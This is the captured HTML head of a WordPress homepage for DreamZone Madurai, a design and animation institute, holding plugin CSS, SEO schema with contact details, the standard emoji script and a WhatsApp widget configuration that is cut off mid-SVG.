

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dreamzonemadurai.com/?_the-far-side-gallery-2-W0FBQUoPHRxORkYb%2F
body_size: 55374
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.dreamzonemadurai.com/xmlrpc.php" />
	
			<style>
			.fuse_social_icons_links {
			    display: block;
			}
			.facebook-awesome-social::before {
			    content: "\f09a" !important;
			}
			
			.awesome-social-img img {
			    position: absolute;
			    top: 50%;
			    left: 50%;
			    transform: translate(-50%,-50%);
			}

			.awesome-social-img {
			    position: relative;
			}			
			.icon_wrapper .awesome-social {
			    font-family: 'FontAwesome' !important;
			}
			#icon_wrapper .fuse_social_icons_links .awesome-social {
			    font-family: "FontAwesome" !important;
			    ext-rendering: auto !important;
			    -webkit-font-smoothing: antialiased !important;
			    -moz-osx-font-smoothing: grayscale !important;
			}
									
			
			#icon_wrapper{
				position: fixed;
				top: 50%;
				left: 0px;
				z-index: 99999;
			}
			
			.awesome-social

			{

            margin-top:2px;

			color: #fff !important;

			text-align: center !important;

			display: block;

			
			line-height: 51px !important;

			width: 48px !important;

			height: 48px !important;

			font-size: 28px !important;

			


			}

			
			.fuse_social_icons_links

			{

			outline:0 !important;



			}

			.fuse_social_icons_links:hover{

			text-decoration:none !important;

			}

			
			.fb-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
			
			}
			.facebook-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
						}


			.tw-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.twitter-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.rss-awesome-social

			{

			background:#FA9B39;
			border-color: #FA9B39;
			
			}

			.linkedin-awesome-social

			{

			background:#007bb6;
			border-color: #007bb6;
						}

			.youtube-awesome-social

			{

			background:#bb0000;
			border-color: #bb0000;
						}

			.flickr-awesome-social

			{

			background: #ff0084;
			border-color: #ff0084;
						}

			.pinterest-awesome-social

			{

			background:#cb2027;
			border-color: #cb2027;
						}

			.stumbleupon-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.google-plus-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.instagram-awesome-social

			{

			    background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
			    background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
			    border-color: #f09433;
					    

			}

			.tumblr-awesome-social

			{

			background: #32506d ;
			border-color: #32506d;
						}

			.vine-awesome-social

			{

			background: #00bf8f ;
			border-color: #00bf8f;
						}

            .vk-awesome-social {



            background: #45668e ;
            border-color: #45668e;
            
            }

            .soundcloud-awesome-social

                {

            background: #ff3300 ;
            border-color: #ff3300;
            
                }

                .reddit-awesome-social{



            background: #ff4500 ;
            border-color: #ff4500;

                            }

                .stack-awesome-social{



            background: #fe7a15 ;
            border-color: #fe7a15;
            
                }

                .behance-awesome-social{

            background: #1769ff ;
            border-color: #1769ff;
            
                }

                .github-awesome-social{

            background: #999999 ;
            border-color: #999999;
            


                }

                .envelope-awesome-social{

                  background: #ccc ;
 				  border-color: #ccc;                 
 				                  }

/*  Mobile */









             




			</style>


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>DreamZone Madurai | Fashion Designing, Interior Design Course, Animation Course</title>
<meta name="description" content="Join DreamZone Madurai, top creative design institute offering fashion designing, interior design, graphic animation &amp; multimedia courses with hands-on training."/>
<meta name="robots" content="follow, index, noarchive, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.dreamzonemadurai.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="DreamZone Madurai | Fashion Designing, Interior Design Course, Animation Course" />
<meta property="og:description" content="Join DreamZone Madurai, top creative design institute offering fashion designing, interior design, graphic animation &amp; multimedia courses with hands-on training." />
<meta property="og:url" content="https://www.dreamzonemadurai.com/" />
<meta property="og:site_name" content="Dream Zone Madurai" />
<meta property="og:updated_time" content="2026-01-08T07:55:10+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="DreamZone Madurai | Fashion Designing, Interior Design Course, Animation Course" />
<meta name="twitter:description" content="Join DreamZone Madurai, top creative design institute offering fashion designing, interior design, graphic animation &amp; multimedia courses with hands-on training." />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="dreamzonedev" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.dreamzonemadurai.com/#place","address":{"@type":"PostalAddress","streetAddress":"No.58, Puppy's Bakery Upstairs , 4th Floor, 80 Feet Rd","addressLocality":"Anna Nagar","addressRegion":"Madurai","postalCode":"625020","addressCountry":"India"}},{"@type":"Organization","@id":"https://www.dreamzonemadurai.com/#organization","name":"Dream Zone Madurai","url":"https://www.dreamzonemadurai.com","sameAs":["https://www.facebook.com/dzmadurai/","https://www.instagram.com/dzmdu","https://www.youtube.com/channel/UCcrainj4joc6aNov3QZX9PA","https://maps.app.goo.gl/rJcNVinQVqwdqeQn6","https://maps.app.goo.gl/z8gpDQXve5nXohLb8"],"email":"dreamzonemdu@gmail.com","address":{"@type":"PostalAddress","streetAddress":"No.58, Puppy's Bakery Upstairs , 4th Floor, 80 Feet Rd","addressLocality":"Anna Nagar","addressRegion":"Madurai","postalCode":"625020","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://www.dreamzonemadurai.com/#logo","url":"https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black.png","contentUrl":"https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black.png","caption":"Dream Zone Madurai","inLanguage":"en-US","width":"1500","height":"1200"},"contactPoint":[{"@type":"ContactPoint","telephone":"96295 52323","contactType":"customer support"},{"@type":"ContactPoint","telephone":"99943 75055","contactType":"customer support"}],"location":{"@id":"https://www.dreamzonemadurai.com/#place"}},{"@type":"WebSite","@id":"https://www.dreamzonemadurai.com/#website","url":"https://www.dreamzonemadurai.com","name":"Dream Zone Madurai","alternateName":"Dream Zone Madurai","publisher":{"@id":"https://www.dreamzonemadurai.com/#organization"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.dreamzonemadurai.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/About-Us-2.jpg","url":"https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/About-Us-2.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://www.dreamzonemadurai.com/#webpage","url":"https://www.dreamzonemadurai.com/","name":"DreamZone Madurai | Fashion Designing, Interior Design Course, Animation Course","datePublished":"2023-01-07T11:05:20+00:00","dateModified":"2026-01-08T07:55:10+00:00","about":{"@id":"https://www.dreamzonemadurai.com/#organization"},"isPartOf":{"@id":"https://www.dreamzonemadurai.com/#website"},"primaryImageOfPage":{"@id":"https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/About-Us-2.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.dreamzonemadurai.com/author/admin/","name":"dreamzonedev","url":"https://www.dreamzonemadurai.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b32102a765b79e708a67f48cecf910f1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b32102a765b79e708a67f48cecf910f1?s=96&amp;d=mm&amp;r=g","caption":"dreamzonedev","inLanguage":"en-US"},"worksFor":{"@id":"https://www.dreamzonemadurai.com/#organization"}},{"@type":"Product","name":"Diploma in Fashion Designing in Madurai,Interior Design Training in Madurai","description":"Diploma in Fashion Designing in Madurai,Interior Design Training in Madurai,Interior Kitchen Design Course in Madurai,Animation Course in Madurai,Fashion and Design Courses in Madurai","offers":{"@type":"Offer","url":"https://www.dreamzonemadurai.com/","availability":"InStock"},"review":{"@type":"Review","datePublished":"2023-01-07T11:05:20+00:00","dateModified":"2026-01-08T07:55:10+00:00","author":{"@id":"https://www.dreamzonemadurai.com/author/admin/","name":"dreamzonedev"},"reviewRating":{"@type":"Rating","ratingValue":"4.6"}},"@id":"https://www.dreamzonemadurai.com/#schema-32186","mainEntityOfPage":{"@id":"https://www.dreamzonemadurai.com/#webpage"}}]}</script>
<meta name="google-site-verification" content="WO1VoOrhSInHU-lGPMjlDOEJbwe-vT59I764dAzowEM" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Welcome to Dream Zone Madurai &raquo; Feed" href="https://www.dreamzonemadurai.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Welcome to Dream Zone Madurai &raquo; Comments Feed" href="https://www.dreamzonemadurai.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dreamzonemadurai.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='tf-header-footer-style-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/tf-header-footer/assets/css/tf-style.css?ver=6.5.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dreamzonemadurai.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/fuse-social-floating-sidebar/inc/font-awesome/css/font-awesome.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='formychat-cf7-frontend-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/social-contact-form/public/css/cf7.frontend.css?ver=1768862339' media='all' />
<link rel='stylesheet' id='scf-frontend-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/social-contact-form/public/css/frontend.min.css?ver=1768862339' media='all' />
<style id='scf-frontend-inline-css'>

			:root {
				--form_color: #ffffff;
				--form_background: #09816D;
				--cta_color:  #555555;
				--cta_background: #FFFFFF;
				--font_family: ;
			}
</style>
<link rel='stylesheet' id='gsb-front-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/sticky-chat-widget/assets/front/css/front.min.css?ver=1.2.4' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.dreamzonemadurai.com/wp-content/uploads/elementor/css/post-6.css?ver=1763620455' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/elementor-pro-3.5.1/assets/css/frontend-lite.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.dreamzonemadurai.com/wp-content/uploads/elementor/css/global.css?ver=1763620456' media='all' />
<link rel='stylesheet' id='elementor-post-127-css' href='https://www.dreamzonemadurai.com/wp-content/uploads/elementor/css/post-127.css?ver=1767858919' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://www.dreamzonemadurai.com/wp-content/uploads/elementor/css/post-10.css?ver=1767351323' media='all' />
<link rel='stylesheet' id='elementor-post-77-css' href='https://www.dreamzonemadurai.com/wp-content/uploads/elementor/css/post-77.css?ver=1767783038' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.dreamzonemadurai.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.dreamzonemadurai.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.dreamzonemadurai.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CArchivo+Narrow%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPragati+Narrow%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.dreamzonemadurai.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="fuse-social-script-js-extra">
var fuse_social = {"ajax_url":"https:\/\/www.dreamzonemadurai.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/fuse-social-floating-sidebar/inc/js/fuse_script.js?ver=1304743410" id="fuse-social-script-js"></script>
<script id="gsb-script-js-extra">
var gsb_settings = {"buttons":[{"channels":[{"title":"WhatsApp","bg_color":"#4dc247","bg_hover_color":"#4dc247","text_color":"#ffffff","text_hover_color":"#ffffff","icon":"<svg viewBox=\"0 0 56.693 56.693\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path class=\"st0\" d=\"m46.38 10.714c-4.6512-4.6565-10.836-7.222-17.427-7.2247-13.578 0-24.63 11.051-24.635 24.633-0.0019 4.342 1.1325 8.58 3.2884 12.316l-3.495 12.766 13.06-3.4257c3.5982 1.9626 7.6495 2.9971 11.773 2.9985h0.01 2e-4c13.577 0 24.629-11.052 24.635-24.635 0.0024-6.5826-2.5577-12.772-7.2088-17.428zm-17.426 37.902h-0.0083c-3.674-0.0014-7.2777-0.9886-10.422-2.8541l-0.7476-0.4437-7.7497 2.0328 2.0686-7.5558-0.4869-0.7748c-2.0496-3.26-3.1321-7.028-3.1305-10.897 0.0044-11.289 9.19-20.474 20.484-20.474 5.469 0.0017 10.61 2.1344 14.476 6.0047 3.8658 3.8703 5.9936 9.0148 5.9914 14.486-0.0046 11.29-9.1899 20.476-20.476 20.476z\"\/><path class=\"st0\" d=\"m40.185 33.281c-0.6155-0.3081-3.6419-1.797-4.2061-2.0026-0.5642-0.2054-0.9746-0.3081-1.3849 0.3081-0.4103 0.6161-1.59 2.0027-1.9491 2.4136-0.359 0.4106-0.7182 0.4623-1.3336 0.1539-0.6155-0.3081-2.5989-0.958-4.95-3.0551-1.83-1.6323-3.0653-3.6479-3.4245-4.2643-0.359-0.6161-0.0382-0.9492 0.27-1.2562 0.2769-0.2759 0.6156-0.7189 